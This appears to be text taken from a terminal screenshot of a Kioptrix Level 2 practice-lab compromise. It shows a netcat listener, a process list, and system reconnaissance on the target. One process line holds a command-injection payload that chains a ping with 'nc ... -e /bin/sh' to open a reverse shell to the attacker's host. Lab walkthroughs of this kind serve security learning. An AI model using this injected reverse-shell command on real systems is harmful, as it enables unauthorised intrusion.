 nc -lvnp 443
File Edit View Search Terminal Help
xfs 2849 0.0 0.1 2988 1300 ? Ss 15:25 0:00 xfs -droppriv -daemon
root 2858 0.0 0.0 2044 504 ? SNs 15:25 0:00 anacron -s
root 2866 0.0 0.0 3132 424 ? Ss 15:25 0:00 /usr/sbin/atd
dbus 2875 0.0 0.0 3540 804 ? Ss 15:25 0:00 dbus-daemon-1 --system
root 2884 0.0 0.4 7804 4508 ? Ss 15:25 0:00 hald
root 3081 0.0 0.0 3148 680 ? Ss 15:25 0:00 dhclient
root 3091 0.0 0.8 21220 8840 ? Ss 15:25 0:00 httpd
root 3117 0.0 0.1 5364 1236 ? S 15:25 0:00 /bin/sh /usr/bin/mysqld_safe --datadir=/var/lib/mysql --socket=/var/
lib/mysql/mysql.sock --err-log=/var/log/mysqld.log --pid-file=/var/run/mysqld/mysqld.pid
mysql 3170 0.0 1.7 125488 18612 ? Sl 15:25 0:00 /usr/libexec/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=m
ysql --pid-file=/var/run/mysqld/mysqld.pid --skip-external-locking --socket=/var/lib/mysql/mysql.sock
root 3188 0.0 0.0 2212 388 tty1 Ss+ 15:25 0:00 /sbin/mingetty tty1
root 3189 0.0 0.0 2756 384 tty2 Ss+ 15:25 0:00 /sbin/mingetty tty2
root 3190 0.0 0.0 2328 384 tty3 Ss+ 15:25 0:00 /sbin/mingetty tty3
root 3245 0.0 0.0 2740 388 tty4 Ss+ 15:25 0:00 /sbin/mingetty tty4
root 3356 0.0 0.0 1644 388 tty5 Ss+ 15:25 0:00 /sbin/mingetty tty5
root 3402 0.0 0.0 1744 384 tty6 Ss+ 15:25 0:00 /sbin/mingetty tty6
apache 3877 0.4 0.4 21220 5004 ? S 15:38 0:00 httpd
apache 3878 0.3 0.5 21224 5440 ? S 15:38 0:00 httpd
apache 3879 0.2 0.4 21220 4916 ? S 15:38 0:00 httpd
apache 3880 0.2 0.5 21220 5404 ? S 15:38 0:00 httpd
apache 3881 0.2 0.5 21220 5460 ? S 15:38 0:00 httpd
apache 3882 0.1 0.4 21220 4944 ? S 15:38 0:00 httpd
apache 3883 0.1 0.4 21220 4944 ? S 15:38 0:00 httpd
apache 3884 0.1 0.5 21220 5436 ? S 15:38 0:00 httpd
apache 3891 0.0 0.1 5116 1128 ? S 15:39 0:00 sh -c ping -c 3 192.168.56.101; /usr/local/bin/nc 192.168.56.101 443
-e /bin/sh
apache 3893 0.0 0.1 4304 1112 ? S 15:39 0:00 /bin/sh
apache 3896 0.0 0.0 2776 792 ? R 15:40 0:00 ps auxw
uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
lsb_release -a
LSB Version: :core-3.0-ia32:core-3.0-noarch:graphics-3.0-ia32:graphics-3.0-noarch
Distributor ID: CentOS
Description: CentOS release 4.5 (Final)
Release: 4.5
Codename: Final